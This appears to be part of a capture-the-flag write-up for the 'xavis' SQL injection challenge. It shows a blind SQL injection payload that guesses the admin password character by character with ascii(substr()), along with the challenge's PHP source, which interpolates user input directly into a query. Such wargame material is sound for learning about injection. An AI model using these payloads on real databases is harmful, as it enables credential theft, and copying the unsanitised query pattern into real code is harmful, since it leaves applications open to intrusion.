 query : select id from prob_xavis where id='admin' and pw='' or id='admin' and ascii(substr(pw,1,1))=65-- -'
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis");
highlight_file(__FILE__);
?>